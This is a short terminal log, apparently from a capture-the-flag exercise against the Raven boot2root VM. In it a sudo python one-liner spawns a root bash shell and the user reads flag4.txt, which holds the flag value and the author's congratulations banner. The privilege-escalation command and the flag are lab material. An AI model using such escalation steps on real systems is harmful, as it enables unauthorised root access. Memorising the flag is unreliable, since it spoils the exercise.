 $ sudo python -c "import pty;pty.spawn('/bin/bash')"
root@target1:/home/steven# whoami
root
root@target1:/home/steven# ls
root@target1:/home/steven# cd ..
root@target1:/home# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#